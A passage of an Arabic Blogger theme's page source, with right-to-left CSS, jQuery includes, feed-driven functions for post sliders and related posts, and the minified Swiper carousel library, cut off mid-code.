#comment-holder .thread-toggle .thread-arrow{padding:0;padding-left:5px}
#comment-holder .avatar-image-container{margin:0 0 10px 10px}
#pageslide{-webkit-transform:translateX(300px);transform:translateX(300px)}
#pageslide #nav >ul >li a{padding-left:0;padding-right:30px}
#pageslide #nav ul ul >li a{padding-left:0;padding-right:40px}
#pageslide #nav ul ul ul >li a{padding-left:0;padding-right:50px}
#pageslide #nav ul ul ul ul >li a{padding-left:0;padding-right:60px}
#pageslide .has-children >a:after{margin-right:0;margin-left:15px}
.footer-columns .four.columns:last-child{margin-left:0!important}
.footer-columns .four.columns:first-child{margin-left:5.12766%!important}
</style>
<script src="//code.jquery.com/jquery-1.11.0.min.js" type="text/javascript"></script>
<script src='https://code.jquery.com/jquery-1.11.3.min.js'></script>
<script src='https://code.jquery.com/jquery-migrate-1.2.1.min.js'></script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script type='text/javascript'>
//<![CDATA[

// ------------------------------------
// Template Configuration
// ------------------------------------

var DefaultConfig = {

	// ------------------------------------
	// Translation Section
	// ------------------------------------
    abbrMonthName: ["يناير","فبراير","مارس","أبريل","مايو","يونيو"," يوليو"," أغسطس","سبتمبر","أكتوبر","نوفمبر"," ديسمبر"],
    readMore: "اقرأ المزيد",
    search:  "ابحث هنا...",
  	relatedArticles: "مقالات ذات صلة",
    latestArticles: "أحدث المقالات",	
    nextPost: "الموضوع التالي",
    prevPost: "الموضوع السابق",
  	tag: "التصنيفات",


	// ------------------------------------
	// Custom Configuration
	// ------------------------------------
    perPage: 12,  // Number Of Posts Per Page 
    noThumb: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCmkQ_oNwgKgH-Z0YFm-5pDTZhY67tg6-O2X6UqNYSd_dni27pg41teMWwSxruYzsC2lfGCqrMEzXj_gM_9nmIh0WildIMHGsynP4s1I5w9GsYZUuX9wtjIt_2iixdCNbeUuNoBfnKuuA/s840-Ic42/NoThumb.png", // No Thumb Image
  	breaking: 35, // Number Of Breaking News Posts


	// ------------------------------------
	// DO NOT CHANGE THIS
	// ------------------------------------
	numPages: 6,
	monthNumber: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12],
    blogUrl: window.location.protocol + "//" + window.location.host

};
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[	
// Custom Intro Posts Slider
function introPosts( json ) {
	var htmlcode = '<ul class="swiper-wrapper">';
	document.write( htmlcode );
	for ( var i = 0; i < json.feed.entry.length; i++ ) {
		for ( var j = 0; j < json.feed.entry[ i ].link.length; j++ ) {
			if ( json.feed.entry[ i ].link[ j ].rel == 'alternate' ) {
				var postUrl = json.feed.entry[ i ].link[ j ].href;
				break;
			}
		}
		var postTitle = json.feed.entry[ i ].title.$t;
		var postThumbSize = 600;
		var authorImg = " ";
		var postThumb = " ";
		postThumb = postThumb.replace( '/s72-c/', '/s' + postThumbSize + '/' );
		var postCategory = " ";
		var author = json.feed.entry[ i ].author[ 0 ].name.$t;
		var date = json.feed.entry[ i ].published.$t;
		var month = [ 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12 ];
		var month2 = ["يناير","فبراير","مارس","أبريل","مايو","يونيو"," يوليو"," أغسطس","سبتمبر","أكتوبر","نوفمبر"," ديسمبر"];
		var day = date.split( "-" )[ 2 ].substring( 0, 2 );
		var m = date.split( "-" )[ 1 ];
		var year = date.split( "-" )[ 0 ];
		for ( var u2 = 0; u2 < month.length; u2++ ) {
			if ( parseInt( m ) == month[ u2 ] ) {
				m = month2[ u2 ];
				break;
			}
		}
		date = m + ' ' + day + ', ' + year;
        try {
            postThumb = json.feed.entry[ i ].media$thumbnail.url;
        } catch ( nl ) {
            postThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj68X6OXcw2OGBCanUv-yeP8p7bI3x8nbl7vKHq4q4QpEYqQxmgr1ZtKeoxOsR-0QaPq5-ZINR2TDrEn3EmpBIEuwoPecxZ_QercTbke_eKMokpRBqR2RJ1BZ9FOgB0fePaasa71UfoOFqS/s1600/noimg.png";
        }
		try {
			postCategory = json.feed.entry[ i ].category[ 0 ].term;
		} catch ( n ) {
			postCategory = "uncategorized";
		}
        try {
			authorImg = json.feed.entry[i].author[0].gd$image.src;
        } catch ( nl ) {
            authorImg = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtVEW89V7qQgdvUIuP1IiphIfY0trvM_hbP-dqIErRuI1y9f9rl03qjRCCpYWAN10elcZvCZFW1htiytxXmlJ6pq7kweQWMjnucZ2ZqhPpK8zVNY_546ww4CuqhyphenhyphenfbBCqTWvNnX8aZJfTG/s4/anonyme.png";
        }
		var item = '<div class="swiper-slide"><div class="item-outer"><div class="intro-thumbnail"><a href="' + postUrl + '" style="background:url(' + postThumb + ') no-repeat center center;background-size: cover"/></div><div class="intro-posts-overlay"><span class="cat"><a class="category" href="/search/label/' + postCategory + '?max-results=6">' + postCategory + '</a><h1 class="intro-posts-title"><a href="' + postUrl + '">' + postTitle + '</a></h1><ul class="intro-posts-meta"><li class="intro-author-img"><img src="' + authorImg + '" /></li><li class="intro-posts-author">' + author + '</li><li class="intro-posts-meta">' + date + '</li></ul></div></div></div>';
		htmlcode += '</ul>';
		document.write( item );
$('.intro-thumbnail a').attr('style', function(i, src) {
	return src.replace('/s72-c', '/s1600');
});
$('.intro-thumbnail a').attr('style', function(i, src) {
	return src.replace('/default.jpg', '/hqdefault.jpg');
});
	}
}

// Custom Favourite posts
function favouritePosts( json ) {
	var htmlcode = '<ul class="swiper-wrapper favourite-posts">';
	document.write( htmlcode );
	for ( var i = 0; i < json.feed.entry.length; i++ ) {
		for ( var j = 0; j < json.feed.entry[ i ].link.length; j++ ) {
			if ( json.feed.entry[ i ].link[ j ].rel == 'alternate' ) {
				var postUrl = json.feed.entry[ i ].link[ j ].href;
				break;
			}
		}
		var postComments = json.feed.entry[ i ].thr$total.$t;
		var postTitle = json.feed.entry[ i ].title.$t;
		var postThumbSize = 600;
		var postThumb = " ";
		postThumb = postThumb.replace( '/s72-c/', '/s' + postThumbSize + '/' );
		var postCategory = " ";
        try {
            postThumb = json.feed.entry[ i ].media$thumbnail.url;
        } catch ( nl ) {
            postThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj68X6OXcw2OGBCanUv-yeP8p7bI3x8nbl7vKHq4q4QpEYqQxmgr1ZtKeoxOsR-0QaPq5-ZINR2TDrEn3EmpBIEuwoPecxZ_QercTbke_eKMokpRBqR2RJ1BZ9FOgB0fePaasa71UfoOFqS/s1600/noimg.png";
        }
		try {
			postCategory = json.feed.entry[ i ].category[ 0 ].term;
		} catch ( n ) {
			postCategory = "uncategorized";
		}
		var item = '<div class="swiper-slide favourite-post"><div class="item-outer"><div class="favourite-thumbnail"><a href="' + postUrl + '"><img src="' + postThumb.replace( '/s72-c/', '/s' + 400 + '/' ) + '"/></a></div><a class="favourite-category" href="/search/label/' + postCategory + '?max-results=6">' + postCategory + '</a><div class="favourite-posts-overlay"><h1 class="favourite-posts-title"><a href="' + postUrl + '">' + postTitle + '</a></h1></div></div></div>';
		htmlcode += '</ul>';
		document.write( item );
	}
}
// Custom Related Posts
function relatedPosts( json ) {
	var htmlcode = '<ul class="row">';
	document.write( htmlcode );
	for ( var i = 0; i < json.feed.entry.length; i++ ) {
		for ( var j = 0; j < json.feed.entry[ i ].link.length; j++ ) {
			if ( json.feed.entry[ i ].link[ j ].rel == 'alternate' ) {
				var postUrl = json.feed.entry[ i ].link[ j ].href;
				break;
			}
		}
		var postTitle = json.feed.entry[ i ].title.$t;
		var postThumbSize = 600;
		var postThumb = " ";
		var	postCategory = " ";
		postThumb = postThumb.replace( '/s72-c/', '/s' + postThumbSize + '/' );
        try {
            postThumb = json.feed.entry[ i ].media$thumbnail.url;
        } catch ( nl ) {
            postThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj68X6OXcw2OGBCanUv-yeP8p7bI3x8nbl7vKHq4q4QpEYqQxmgr1ZtKeoxOsR-0QaPq5-ZINR2TDrEn3EmpBIEuwoPecxZ_QercTbke_eKMokpRBqR2RJ1BZ9FOgB0fePaasa71UfoOFqS/s1600/noimg.png";
        }
		try {
			postCategory = json.feed.entry[ i ].category[ 0 ].term;
		} catch ( n ) {
			postCategory = "uncategorized";
		}
		var item = '<li class="related-post"><div class="item-outer"><div class="related-thumbnail"><a href="' + postUrl + '"><img src="' + postThumb.replace( '/s72-c/', '/s' + 400 + '/' ) + '"/></a></div><div class="related-posts-overlay"><a class="category" href="/search/label/' + postCategory + '?max-results=6">' + postCategory + '</a><h4 class="related-posts-title"><a href="' + postUrl + '">' + postTitle + '</a></h4></div></div></li>';
		htmlcode += '</ul>';
		document.write( item );
	}
}


  //]]>
    </script>
<script type='text/javascript'>/*<![CDATA[*/

!function(){"use strict";function e(e){e.fn.swiper=function(a){var s;return e(this).each(function(){var e=new t(this,a);s||(s=e)}),s}}var a,t=function(e,i){function r(e){return Math.floor(e)}function n(){var e=b.params.autoplay,a=b.slides.eq(b.activeIndex);a.attr("data-swiper-autoplay")&&(e=a.attr("data-swiper-autoplay")||b.params.autoplay),b.autoplayTimeoutId=setTimeout(function(){b.params.loop?(b.fixLoop(),b._slideNext(),b.emit("onAutoplay",b)):b.isEnd?i.autoplayStopOnLast?b.stopAutoplay():(b._slideTo(0),b.emit("onAutoplay",b)):(b._slideNext(),b.emit("onAutoplay",b))},e)}function o(e,t){var s=a(e.target);if(!s.is(t))if("string"==typeof t)s=s.parents(t);else if(t.nodeType){var i;return s.parents().each(function(e,a){a===t&&(i=t)}),i?t:void 0}if(0!==s.length)return s[0]}function l(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,s=new t(function(e){e.forEach(function(e){b.onResize(!0),b.emit("onObserverUpdate",b,e)})});s.observe(e,{attributes:"undefined"==typeof a.attributes||a.attributes,childList:"undefined"==typeof a.childList||a.childList,characterData:"undefined"==typeof a.characterData||a.characterData}),b.observers.push(s)}function p(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!b.params.allowSwipeToNext&&(b.isHorizontal()&&39===a||!b.isHorizontal()&&40===a))return!1;if(!b.params.allowSwipeToPrev&&(b.isHorizontal()&&37===a||!b.isHorizontal()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(b.container.parents("."+b.params.slideClass).length>0&&0===b.container.parents("."+b.params.slideActiveClass).length)return;var s={left:window.pageXOffset,top:window.pageYOffset},i=window.innerWidth,r=window.innerHeight,n=b.container.offset();b.rtl&&(n.left=n.left-b.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+b.width,n.top],[n.left,n.top+b.height],[n.left+b.width,n.top+b.height]],l=0;l<o.length;l++){var p=o[l];p[0]>=s.left&&p[0]<=s.left+i&&p[1]>=s.top&&p[1]<=s.top+r&&(t=!0)}if(!t)return}b.isHorizontal()?(37!==a&&39!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!b.rtl||37===a&&b.rtl)&&b.slideNext(),(37===a&&!b.rtl||39===a&&b.rtl)&&b.slidePrev()):(38!==a&&40!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&b.slideNext(),38===a&&b.slidePrev())}}function d(){var e="onwheel",a=e in document;if(!a){var t=document.createElement("div");t.setAttribute(e,"return;"),a="function"==typeof t[e]}return!a&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(a=document.implementation.hasFeature("Events.wheel","3.0")),a}function u(e){e.originalEvent&&(e=e.originalEvent);var a=0,t=b.rtl?-1:1,s=c(e);if(b.params.mousewheelForceToAxis)if(b.isHorizontal()){if(!(Math.abs(s.pixelX)>Math.abs(s.pixelY)))return;a=s.pixelX*t}else{if(!(Math.abs(s.pixelY)>Math.abs(s.pixelX)))return;a=s.pixelY}else a=Math.abs(s.pixelX)>Math.abs(s.pixelY)?-s.pixelX*t:-s.pixelY;if(0!==a){if(b.params.mousewheelInvert&&(a=-a),b.params.freeMode){var i=b.getWrapperTranslate()+a*b.params.mousewheelSensitivity,r=b.isBeginning,n=b.isEnd;if(i>=b.minTranslate()&&(i=b.minTranslate()),i<=b.maxTranslate()&&(i=b.maxTranslate()),b.setWrapperTransition(0),b.setWrapperTranslate(i),b.updateProgress(),b.updateActiveIndex(),(!r&&b.isBeginning||!n&&b.isEnd)&&b.updateClasses(),b.params.freeModeSticky?(clearTimeout(b.mousewheel.timeout),b.mousewheel.timeout=setTimeout(function(){b.slideReset()},300)):b.params.lazyLoading&&b.lazy&&b.lazy.load(),b.emit("onScroll",b,e),b.params.autoplay&&b.params.autoplayDisableOnInteraction&&b.stopAutoplay(),0===i||i===b.maxTranslate())return}else{if((new window.Date).getTime()-b.mousewheel.lastScrollTime>60)if(a<0)if(b.isEnd&&!b.params.loop||b.animating){if(b.params.mousewheelReleaseOnEdges)return!0}else b.slideNext(),b.emit("onScroll",b,e);else if(b.isBeginning&&!b.params.loop||b.animating){if(b.params.mousewheelReleaseOnEdges)return!0}else b.slidePrev(),b.emit("onScroll",b,e);b.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function c(e){var a=10,t=40,s=800,i=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(i=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(i=r,r=0),n=i*a,o=r*a,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=t,o*=t):(n*=s,o*=s)),n&&!i&&(i=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:i,spinY:r,pixelX:n,pixelY:o}}function m(e,t){e=a(e);var s,i,r,n=b.rtl?-1:1;s=e.attr("data-swiper-parallax")||"0",i=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),i||r?(i=i||"0",r=r||"0"):b.isHorizontal()?(i=s,r="0"):(r=s,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*t*n+"%":i*t*n+"px",r=r.indexOf("%")>=0?parseInt(r,10)*t+"%":r*t+"px",e.transform("translate3d("+i+", "+r+",0px)")}function h(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof t))return new t(e,i);var g={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},f=i&&i.virtualTranslate;i=i||{};var v={};for(var w in i)if("object"!=typeof i[w]||null===i[w]||(i[w].nodeType||i[w]===window||i[w]===document||"undefined"!=typeof s&&i[w]instanceof s||"undefined"!=typeof jQuery&&i[w]instanceof jQuery))v[w]=i[w];else{v[w]={};for(var y in i[w])v[w][y]=i[w][y]}for(var x in g)if("undefined"==typeof i[x])i[x]=g[x];else if("object"==typeof i[x])for(var T in g[x])"undefined"==typeof i[x][T]&&(i[x][T]=g[x][T]);var b=this;if(b.params=i,b.originalParams=v,b.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof s&&(a=s),("undefined"!=typeof a||(a="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s))&&(b.$=a,b.currentBreakpoint=void 0,b.getActiveBreakpoint=function(){if(!b.params.breakpoints)return!1;var e,a=!1,t=[];for(e in b.params.breakpoints)b.params.breakpoints.hasOwnProperty(e)&&t.push(e);t.sort(function(e,a){return parseInt(e,10)>parseInt(a,10)});for(var s=0;s<t.length;s++)e=t[s],e>=window.innerWidth&&!a&&(a=e);return a||"max"},b.setBreakpoint=function(){var e=b.getActiveBreakpoint();if(e&&b.currentBreakpoint!==e){var a=e in b.params.breakpoints?b.params.breakpoints[e]:b.originalParams,t=b.params.loop&&a.slidesPerView!==b.params.slidesPerView;for(var s in a)b.params[s]=a[s];b.currentBreakpoint=e,t&&b.destroyLoop&&b.reLoop(!0)}},b.params.breakpoints&&b.setBreakpoint(),b.container=a(e),0!==b.container.length)){if(b.container.length>1){var S=[];return b.container.each(function(){S.push(new t(this,i))}),S}b.container[0].swiper=b,b.container.data("swiper",b),b.classNames.push(b.params.containerModifierClass+b.params.direction),b.params.freeMode&&b.classNames.push(b.params.containerModifierClass+"free-mode"),b.support.flexbox||(b.classNames.push(b.params.containerModifierClass+"no-flexbox"),b.params.slidesPerColumn=1),b.params.autoHeight&&b.classNames.push(b.params.containerModifierClass+"autoheight"),(b.params.parallax||b.params.watchSlidesVisibility)&&(b.params.watchSlidesProgress=!0),b.params.touchReleaseOnEdges&&(b.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(b.params.effect)>=0&&(b.support.transforms3d?(b.params.watchSlidesProgress=!0,b.classNames.push(b.params.containerModifierClass+"3d")):b.params.effect="slide"),"slide"!==b.params.effect&&b.classNames.push(b.params.containerModifierClass+b.params.effect),"cube"===b.params.effect&&(b.params.resistanceRatio=0,b.params.slidesPerView=1,b.params.slidesPerColumn=1,b.params.slidesPerGroup=1,b.params.centeredSlides=!1,b.params.spaceBetween=0,b.params.virtualTranslate=!0,b.params.setWrapperSize=!1),"fade"!==b.params.effect&&"flip"!==b.params.effect||(b.params.slidesPerView=1,b.params.slidesPerColumn=1,b.params.slidesPerGroup=1,b.params.watchSlidesProgress=!0,b.params.spaceBetween=0,b.params.setWrapperSize=!1,"undefined"==typeof f&&(b.params.virtualTranslate=!0)),b.params.grabCursor&&b.support.touch&&(b.params.grabCursor=!1),b.wrapper=b.container.children("."+b.params.wrapperClass),b.params.pagination&&(b.paginationContainer=a(b.params.pagination),b.params.uniqueNavElements&&"string"==typeof b.params.pagination&&b.paginationContainer.length>1&&1===b.container.find(b.params.pagination).length&&(b.paginationContainer=b.container.find(b.params.pagination)),"bullets"===b.params.paginationType&&b.params.paginationClickable?b.paginationContainer.addClass(b.params.paginationModifierClass+"clickable"):b.params.paginationClickable=!1,b.paginationContainer.addClass(b.params.paginationModifierClass+b.params.paginationType)),(b.params.nextButton||b.params.prevButton)&&(b.params.nextButton&&(b.nextButton=a(b.params.nextButton),b.params.uniqueNavElements&&"string"==typeof b.params.nextButton&&b.nextButton.length>1&&1===b.container.find(b.params.nextButton).length&&(b.nextButton=b.container.find(b.params.nextButton))),b.params.prevButton&&(b.prevButton=a(b.params.prevButton),b.params.uniqueNavElements&&"string"==typeof b.params.prevButton&&b.prevButton.length>1&&1===b.container.find(b.params.prevButton).length&&(b.prevButton=b.container.find(b.params.prevButton)))),b.isHorizontal=function(){return"horizontal"===b.params.direction},b.rtl=b.isHorizontal()&&("rtl"===b.container[0].dir.toLowerCase()||"rtl"===b.container.css("direction")),b.rtl&&b.classNames.push(b.params.containerModifierClass+"rtl"),b.rtl&&(b.wrongRTL="-webkit-box"===b.wrapper.css("display")),b.params.slidesPerColumn>1&&b.classNames.push(b.params.containerModifierClass+"multirow"),b.device.android&&b.classNames.push(b.params.containerModifierClass+"android"),b.container.addClass(b.classNames.join(" ")),b.translate=0,b.progress=0,b.velocity=0,b.lockSwipeToNext=function(){b.params.allowSwipeToNext=!1,b.params.allowSwipeToPrev===!1&&b.params.grabCursor&&b.unsetGrabCursor()},b.lockSwipeToPrev=function(){b.params.allowSwipeToPrev=!1,b.params.allowSwipeToNext===!1&&b.params.grabCursor&&b.unsetGrabCursor()},b.lockSwipes=function(){b.params.allowSwipeToNext=b.params.allowSwipeToPrev=!1,b.params.grabCursor&&b.unsetGrabCursor()},b.unlockSwipeToNext=function(){b.params.allowSwipeToNext=!0,b.params.allowSwipeToPrev===!0&&b.params.grabCursor&&b.setGrabCursor()},b.unlockSwipeToPrev=function(){b.params.allowSwipeToPrev=!0,b.params.allowSwipeToNext===!0&&b.params.grabCursor&&b.setGrabCursor()},b.unlockSwipes=function(){b.params.allowSwipeToNext=b.params.allowSwipeToPrev=!0,b.params.grabCursor&&b.setGrabCursor()},b.setGrabCursor=function(e){b.container[0].style.cursor="move",b.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",b.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",b.container[0].style.cursor=e?"grabbing":"grab"},b.unsetGrabCursor=function(){b.container[0].style.cursor=""},b.params.grabCursor&&b.setGrabCursor(),b.imagesToLoad=[],b.imagesLoaded=0,b.loadImage=function(e,a,t,s,i,r){function n(){r&&r()}var o;e.complete&&i?n():a?(o=new window.Image,o.onload=n,o.onerror=n,s&&(o.sizes=s),t&&(o.srcset=t),a&&(o.src=a)):n()},b.preloadImages=function(){function e(){"undefined"!=typeof b&&null!==b&&b&&(void 0!==b.imagesLoaded&&b.imagesLoaded++,b.imagesLoaded===b.imagesToLoad.length&&(b.params.updateOnImagesReady&&b.update(),b.emit("onImagesReady",b)))}b.imagesToLoad=b.container.find("img");for(var a=0;a<b.imagesToLoad.length;a++)b.loadImage(b.imagesToLoad[a],b.imagesToLoad[a].currentSrc||b.imagesToLoad[a].getAttribute("src"),b.imagesToLoad[a].srcset||b.imagesToLoad[a].getAttribute("srcset"),b.imagesToLoad[a].sizes||b.imagesToLoad[a].getAttribute("sizes"),!0,e)},b.autoplayTimeoutId=void 0,b.autoplaying=!1,b.autoplayPaused=!1,b.startAutoplay=function(){return"undefined"==typeof b.autoplayTimeoutId&&(!!b.params.autoplay&&(!b.autoplaying&&(b.autoplaying=!0,b.emit("onAutoplayStart",b),void n())))},b.stopAutoplay=function(e){b.autoplayTimeoutId&&(b.autoplayTimeoutId&&clearTimeout(b.autoplayTimeoutId),b.autoplaying=!1,b.autoplayTimeoutId=void 0,b.emit("onAutoplayStop",b))},b.pauseAutoplay=function(e){b.autoplayPaused||(b.autoplayTimeoutId&&clearTimeout(b.autoplayTimeoutId),b.autoplayPaused=!0,0===e?(b.autoplayPaused=!1,n()):b.wrapper.transitionEnd(function(){b&&(b.autoplayPaused=!1,b.autoplaying?n():b.stopAutoplay())}))},b.minTranslate=function(){return-b.snapGrid[0]},b.maxTranslate=function(){return-b.snapGrid[b.snapGrid.length-1]},b.updateAutoHeight=function(){var e,a=[],t=0;if("auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(e=0;e<Math.ceil(b.params.slidesPerView);e++){var s=b.activeIndex+e;if(s>b.slides.length)break;a.push(b.slides.eq(s)[0])}else a.push(b.slides.eq(b.activeIndex)[0]);for(e=0;e<a.length;e++)if("undefined"!=typeof a[e]){var i=a[e].offsetHeight;t=i>t?i:t}t&&b.wrapper.css("height",t+"px")},b.updateContainerSize=function(){var e,a;e="undefined"!=typeof b.params.width?b.params.width:b.container[0].clientWidth,a="undefined"!=typeof b.params.height?b.params.height:b.container[0].clientHeight,0===e&&b.isHorizontal()||0===a&&!b.isHorizontal()||(e=e-parseInt(b.container.css("padding-left"),10)-parseInt(b.container.css("padding-right"),10),a=a-parseInt(b.container.css("padding-top"),10)-parseInt(b.container.css("padding-bottom"),10),b.width=e,b.height=a,b.size=b.isHorizontal()?b.width:b.height)},b.updateSlidesSize=function(){b.slides=b.wrapper.children("."+b.params.slideClass),b.snapGrid=[],b.slidesGrid=[],b.slidesSizesGrid=[];var e,a=b.params.spaceBetween,t=-b.params.slidesOffsetBefore,s=0,i=0;if("undefined"!=typeof b.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*b.size),b.virtualSize=-a,b.rtl?b.slides.css({marginLeft:"",marginTop:""}):b.slides.css({marginRight:"",marginBottom:""});var n;b.params.slidesPerColumn>1&&(n=Math.floor(b.slides.length/b.params.slidesPerColumn)===b.slides.length/b.params.slidesPerColumn?b.slides.length:Math.ceil(b.slides.length/b.params.slidesPerColumn)*b.params.slidesPerColumn,"auto"!==b.params.slidesPerView&&"row"===b.params.slidesPerColumnFill&&(n=Math.max(n,b.params.slidesPerView*b.params.slidesPerColumn)));var o,l=b.params.slidesPerColumn,p=n/l,d=p-(b.params.slidesPerColumn*p-b.slides.length);for(e=0;e<b.slides.length;e++){o=0;var u=b.slides.eq(e);if(b.params.slidesPerColumn>1){var c,m,h;"column"===b.params.slidesPerColumnFill?(m=Math.floor(e/l),h=e-m*l,(m>d||m===d&&h===l-1)&&++h>=l&&(h=0,m++),c=m+h*n/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(h=Math.floor(e/p),m=e-h*p),u.css("margin-"+(b.isHorizontal()?"top":"left"),0!==h&&b.params.spaceBetween&&b.params.spaceBetween+"px").attr("data-swiper-column",m).attr("data-swiper-row",h)}"none"!==u.css("display")&&("auto"===b.params.slidesPerView?(o=b.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),b.params.roundLengths&&(o=r(o))):(o=(b.size-(b.params.slidesPerView-1)*a)/b.params.slidesPerView,b.params.roundLengths&&(o=r(o)),b.isHorizontal()?b.slides[e].style.width=o+"px":b.slides[e].style.height=o+"px"),b.slides[e].swiperSlideSize=o,b.slidesSizesGrid.push(o),b.params.centeredSlides?(t=t+o/2+s/2+a,0===e&&(t=t-b.size/2-a),Math.abs(t)<.001&&(t=0),i%b.params.slidesPerGroup===0&&b.snapGrid.push(t),b.slidesGrid.push(t)):(i%b.params.slidesPerGroup===0&&b.snapGrid.push(t),b.slidesGrid.push(t),t=t+o+a),b.virtualSize+=o+a,s=o,i++)}b.virtualSize=Math.max(b.virtualSize,b.size)+b.params.slidesOffsetAfter;var 